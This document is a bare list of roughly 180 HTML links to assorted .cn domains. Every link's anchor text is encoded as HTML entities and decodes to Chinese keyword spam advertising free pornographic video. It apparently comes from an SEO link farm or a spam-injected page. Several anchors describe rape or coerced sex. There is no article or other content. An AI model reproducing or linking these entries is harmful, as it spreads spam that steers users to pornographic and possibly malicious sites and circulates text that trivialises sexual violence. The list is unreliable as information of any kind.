<a href="http://rrz88.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shop029.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfhgc.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dawendz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://dxus.cn" target="_blank">_&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://lpyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hxnnn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wow191.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://moreno.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://oo3ga.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengyizs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://php-source.cn" target="_blank">&#x4FB5;&#x72AF;&#x53CD;&#x6297;&#x7684;&#x7F8E;&#x4E3D;&#x4EBA;&#x59BB;</a>|
<a href="http://naozhei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://loowoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://offushi.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://enroltrade.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x8272;av</a>|
<a href="http://miraclehealth.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hfxiangtian.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fzjzg.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://anzoa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://alliedtelesyn.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x7535;&#x5F71;</a>|
<a href="http://80diy.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://by359.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ufo1.cn" target="_blank">&#x8272;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://ddomain.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://aisiche.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x4EA4;&#x6027;&#x5927;&#x7247;,</a>|
<a href="http://huiningxian.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shshm.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x6CB3;&#x5357;&#x5C0F;&#x4F19;</a>|
<a href="http://czdbearing.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;theporn</a>|
<a href="http://aljb.cn" target="_blank">&#x897F;&#x897F;&#x5927;&#x80C6;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ccdyly.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x6BDB;&#x5728;&#x7EBF;</a>|
<a href="http://hty123.cn" target="_blank">gogogo&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanzhuangpifa.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://lanzo.cn" target="_blank">av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://51tyx.cn" target="_blank">&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cunguanyihao.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://warrl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;</a>|
<a href="http://sjzjtyl.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bobostory.cn" target="_blank">&#x4E45;&#x4E45;&#x8349;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://pennu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://waship.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aw46.cn" target="_blank">&#x5976;&#x5934;&#x88AB;&#x4E00;&#x8FB9;&#x5403;&#x4E00;&#x8FB9;&#x63C9;</a>|
<a href="http://thuie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://o5x.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4EBA;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://e-cen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ghij.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xunian.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://hisjt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://borlander.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fanzhiwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanliangliang.com.cn" target="_blank">av&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://hnsxh.cn" target="_blank">&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanmoo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://kmcbh.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x5F00;&#x5FC3;</a>|
<a href="http://dgblt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://dorui.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x56FD;&#x4EA7;</a>|
<a href="http://car136.cn" target="_blank">&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://goc.ac.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ylxbz.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;2</a>|
<a href="http://nfhbkj.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;</a>|
<a href="http://kanglegu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://symxhct.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://songyangying.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yidiannet.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://fenka.com.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7F9E;&#x7F9E;&#x7684;&#x4E8B;&#x89C6;&#x9891;</a>|
<a href="http://jianzhuzl.cn" target="_blank">&#x719F;&#x5973; &#x4F0A;&#x4EBA;&#x4E45;&#x4E45; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xianxingedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://55bbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dtwbzx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://qlhsbw.cn" target="_blank">9l&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://zhoukemi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://duzhi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;20&#x9875;</a>|
<a href="http://qcfyb.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;</a>|
<a href="http://fsyrw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://wafangdiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kite8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taiwanfc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dragonjoy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://yuhefan.cn" target="_blank">&#x89C6;&#x9891;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruochi.cn" target="_blank">&#x65E5;&#x672C;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bpqz.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;&#x8F6F;&#x4EF6;</a>|
<a href="http://dgkun.cn" target="_blank">&#x56FD;&#x4EA7;igao&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jkwjx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzbmx.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://xmshr.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://3dmec.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E30;&#x6EE1;&#x8001;&#x5973;&#x4EBA;aaa&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://eznl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://daxibu.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://92cpw.cn" target="_blank">&#x897F;&#x897F;&#x5927;&#x80C6;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tripletrad.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yushengcaifu.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://jxluyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aixinbaobei.cn" target="_blank">&#x65E5;&#x672C;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huwaiguanggao.cn" target="_blank">&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytyh.net.cn" target="_blank">&#x8272;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://es169.cn" target="_blank">&#x8001;&#x5916;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://gongsixuanchuanpian.cn" target="_blank">&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrloo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://sxyouchuang.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://bhnsd0416.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://air-united.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x5F3A;&#x7761;&#x5973;&#x8001;&#x677F;</a>|
<a href="http://yuhuangshan.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://youxiwenxue.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ogri.cn" target="_blank">&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;l&#x4E45;&#x4E45;&#x6BDB;</a>|
<a href="http://vocg.com.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://baijiuzs07.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;</a>|
<a href="http://sinvox.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://p687.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rgbspectrum.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://ksvod.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://11g97y.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://hjniubang.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://yefs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;</a>|
<a href="http://cnbtkitty.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bjqzd.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://17xzb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gadao.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://dajunqq.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxhtea.cn" target="_blank">&#x65E5;&#x97E9;s&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mobileresearch.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://jlzyjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sipcs.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://nhfa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://cunaba.cn" target="_blank">18&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://junyu119.cn" target="_blank">&#x5348;&#x591C;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jielaichen.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://taoxuemiao.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lx6bb.com.cn" target="_blank">&#x56FD;&#x4EA7;igao&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://honycapital.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://onxr.cn" target="_blank">&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xyzcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://gzshangche.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://phqmh.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://blnch.com.cn" target="_blank">1204&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://qlhsbw.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://wonhu.cn" target="_blank">&#x56FD;&#x4EA7;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://blmh10.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x6700;&#x65B0;&#x7248;&#x53EB;&#x4EC0;&#x4E48;</a>|
<a href="http://lingtengedu.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://primeacademy.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://gaodijie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://mhwz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;a</a>|
<a href="http://orions.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jgfamen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://kai51.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x592A;&#x5A46;&#x8001;&#x719F;&#x5987;av</a>|
<a href="http://fyadmin.cn" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jyhcyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://yigehenchangdeyuming.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7ECF;&#x5178;</a>|
<a href="http://qdglcm.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://rzy-zhuanyimo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://ruiyicloud.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6C34;&#x679C;&#x6D3E;&#x8001;&#x5E08;</a>|
<a href="http://hongqiaojuwei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zoudong.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ff5n4.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://gwtop.cn" target="_blank">&#x6821;&#x56ED;&#x6FC0;&#x60C5;&#x6625;&#x8272;</a>|
<a href="http://robinhong.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ncrsjk.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://juhangjia.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;</a>|
<a href="http://sdhongrunbaozhuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://cqjslm.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x723D;8888&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hwsports.com.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjysxd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://juanziwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5927;&#x79C0;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://yw2021.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
